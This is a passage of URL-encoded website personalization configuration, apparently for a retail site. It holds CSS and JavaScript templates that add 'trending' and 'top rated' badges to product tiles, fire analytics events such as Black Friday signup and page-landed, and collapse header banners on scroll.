Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style